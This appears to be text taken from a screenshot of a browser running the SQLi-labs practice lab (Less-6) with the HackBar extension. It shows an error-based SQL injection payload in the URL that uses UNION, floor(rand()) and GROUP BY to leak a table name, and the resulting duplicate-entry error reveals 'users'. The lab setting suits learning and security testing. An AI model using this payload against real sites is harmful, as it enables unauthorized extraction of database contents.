 Welcome Dhakkan
Duplicate entry '~users0~' for key 'group_key'
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-6/
?id=1" union SELECT 1,count(*),concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 3,1),floor(rand()*2),0x7e)as a
from information_schema.tables group by a --+